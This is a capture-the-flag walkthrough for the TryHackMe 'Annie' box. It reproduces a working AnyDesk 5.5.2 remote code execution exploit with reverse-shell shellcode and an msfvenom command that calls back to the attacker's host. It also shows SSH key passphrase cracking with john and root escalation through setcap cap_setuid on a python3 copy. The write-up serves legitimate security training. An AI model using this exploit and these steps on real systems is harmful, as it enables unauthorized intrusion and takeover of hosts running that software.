TryHackMe: Annie
Summary
Annie is a medium difficulty Linux box on TryHackMe. This machine involved compromising a vulnerable AnyDesk installation and then abusing an uncommon SetUID binary to elevate privileges to root.
Walkthrough
Enumeration
Nmap
After exporting the hostname and IP to environment variables, I ran a basic nmap scan with default scripts and version detection against all ports.
1
$ sudo nmap -sC -sV -vv -p- -oA nmap/$name $ip
We can see that TCP ports 22 and 7070 are open. The higher numbered ports didn’t turn out to be anything.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
Nmap scan report for 10.10.58.196
Host is up, received reset ttl 61 (0.22s latency).
Scanned at 2022-07-04 12:52:53 CDT for 1456s
Not shown: 65531 closed ports
Reason: 65531 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 72:d7:25:34:e8:07:b7:d9:6f:ba:d6:98:1a:a3:17:db (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDA0R7eKVAIQzgsQ1QLoI7zzRYcaNBJ0wZtCbG1n5lR51Jfr2CC6+IVVxzleo0wCtfV9tcgtRXVdrju+29xaBR/Hin16MAf7QM4cY5dt46pgADnbwSXAy8GpnuCT10tTrL27gpKM2ayqmlpnKSxL2daP5uhkuoZCI3EYOvbaoPn4/u4vKeH64bk/s5zTE2JeIV/CwQnheYc1ZhwiJQD5k11735k+NfhD7pmhNY+QpG6qZNyFZ4APqdktrnDFetksOkC2NF4D8/OOjDsYkmofeIe+2fe01BHO4KFnRrKI3aSNDQdeNIQIL7LgKufgQ+yP0WmRLOThsiwu22jUG/8Ot1f
| 256 72:10:26:ce:5c:53:08:4b:61:83:f8:7a:d1:9e:9b:86 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBH+EwC6q+M+qEr2TTccTtvcNF7dfougjgrZzZG4ShpTnNo1KXJy6iTnW/al9mxm/ecZVSF45w3Z3IYwAi9nfrdU=
| 256 d1:0e:6d:a8:4e:8e:20:ce:1f:00:32:c1:44:8d:fe:4e (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBgcqbntpdHoH14/wXi5gysaIvv0hOk+VvCUNmVjhkMQ
7070/tcp open tcpwrapped syn-ack ttl 61
42007/tcp open tcpwrapped syn-ack ttl 61
46467/tcp open tcpwrapped syn-ack ttl 61
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
After some research, I found that TCP port 7070 is commonly used with AnyDesk software. To test that theory, I checked online for exploits for AnyDesk and found one that looked promising.
I grabbed that exploit using searchsploit.
1
$ searchsploit -m 49613
Exploit
Updating the exploit code
Reviewing the code, we can see there are a couple of things we need to update for it to work.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
# Exploit Title: AnyDesk 5.5.2 - Remote Code Execution
# Date: 09/06/20
# Exploit Author: scryh
# Vendor Homepage: https://anydesk.com/en
# Version: 5.5.2
# Tested on: Linux
# Walkthrough: https://devel0pment.de/?p=1881
#!/usr/bin/env python
import struct
import socket
import sys
ip = '192.168.x.x'
port = 50001
def gen_discover_packet(ad_id, os, hn, user, inf, func):
d = chr(0x3e)+chr(0xd1)+chr(0x1)
d += struct.pack('>I', ad_id)
d += struct.pack('>I', 0)
d += chr(0x2)+chr(os)
d += struct.pack('>I', len(hn)) + hn
d += struct.pack('>I', len(user)) + user
d += struct.pack('>I', 0)
d += struct.pack('>I', len(inf)) + inf
d += chr(0)
d += struct.pack('>I', len(func)) + func
d += chr(0x2)+chr(0xc3)+chr(0x51)
return d
# msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.y.y LPORT=4444 -b "\x00\x25\x26" -f python -v shellcode
shellcode = b""
shellcode += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48"
shellcode += b"\x8d\x05\xef\xff\xff\xff\x48\xbb\xcb\x46\x40"
shellcode += b"\x6c\xed\xa4\xe0\xfb\x48\x31\x58\x27\x48\x2d"
shellcode += b"\xf8\xff\xff\xff\xe2\xf4\xa1\x6f\x18\xf5\x87"
shellcode += b"\xa6\xbf\x91\xca\x18\x4f\x69\xa5\x33\xa8\x42"
shellcode += b"\xc9\x46\x41\xd1\x2d\x0c\x96\xf8\x9a\x0e\xc9"
shellcode += b"\x8a\x87\xb4\xba\x91\xe1\x1e\x4f\x69\x87\xa7"
shellcode += b"\xbe\xb3\x34\x88\x2a\x4d\xb5\xab\xe5\x8e\x3d"
shellcode += b"\x2c\x7b\x34\x74\xec\x5b\xd4\xa9\x2f\x2e\x43"
shellcode += b"\x9e\xcc\xe0\xa8\x83\xcf\xa7\x3e\xba\xec\x69"
shellcode += b"\x1d\xc4\x43\x40\x6c\xed\xa4\xe0\xfb"
print('sending payload ...')
p = gen_discover_packet(4919, 1, '\x85\xfe%1$*1$x%18x%165$ln'+shellcode, '\x85\xfe%18472249x%93$ln', 'ad', 'main')
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.sendto(p, (ip, port))
s.close()
print('reverse shell should connect within 5 seconds')
NOTE: This code runs with Python2. I’m sure there’s a way to update the code to work with Python3, but I didn’t try it.
To make this code work, we need to update the following:
- The ‘ip’ variable. This is the IP address of the THM machine. Leave the ‘port’ variable alone.
- The shellcode. You can run the provided command, substituting your own LHOST and LPORT values.
After updating those values and running the exploit with python2 49613.py we get a connection back to our netcat listener.
Stabilize the shell
Stablize the reverse shell with the following commands
1
2
3
4
5
6
7
8
9
10
11
# Spawn a bash shell with Python
python3 -c 'import pty;pty.spawn("/bin/bash")'
# Set the TERM environment variable
export TERM=xterm
# Background the shell
Ctrl+z
# Turn off echoing
stty raw -echo;fg
NOTE: If you’re using the ZSH shell, it’s important to put
stty raw -echo;fgall on one line. The shell seems to complain if you don’t.
Go ahead and grab the user flag.
SSH
Checking around annie’s home directory, we find an SSH key that will let us get a more stable shell. Copy that key onto your attacking machine and change permissions using
1
$ chmod 600 annie.key
As soon as we try to SSH into the machine as the annie user, we find that the key has a passphrase.
Cracking the passphrase
To crack the passphrase for Annie’s key, we need to use ssh2john. Depending on how you have John the Ripper installed, your installation location may be different, but you can find it with locate ssh2john.
Get a John-compatible hash
In order to use john to get the passphrase, we need to get it into a compatible hash format. We can do that with ssh2john.
1
$ ssh2john.py annie.key > annie.hash
Once we have a compatible hash, we can use john to crack the passphrase.
1
$ john --wordlist=/opt/wordlists/rockyou.txt annie.hash
After a few minutes, the hash will crack and you’ll have the passphrase.
Awesome! We can get a stable SSH connection now and won’t have to worry about a reverse shell dropping.
Privilege Escalation
Enumeration
From here, you’re free to use whatever privilege escalation enumeration script you like (i.e., LinEnum, LinPEAS, Linux-Smart-Enumeration). Personally, I prefer LSE. If you don’t like any of those, feel free to enumerate manually.
Uncommon SetUID binary
Looking through the output of LSE, there’s an uncommon binary with the setuid bit set.
Setcap
The setcap binary allows the user to set file capabilities. To exploit this, we can make a copy of the python3 binary and modify the capabilities of that file as detailed here.
Copy the Python binary
First, make a copy of the python3 binary in the annie home directory.
1
$ cp /usr/bin/python3 /home/annie/python3
Set the cap_setuid+ep capability
To escalate privileges, we’re going to add the cap_setuid+ep capability to the local copy of the python3 binary. This will allow us to set the effective user id of the created process (i.e., 0 for root).
1
$ setcap cap_setuid+ep /home/annie/python3
Spawn a new process as root
Now that we’ve set the capability on the local python binary, we can run the following command to escalate to root.
1
$ ./python3 -c 'import os;os.setuid(0);os.system("/bin/bash")'
Now you grab the root flag and finsh the room.





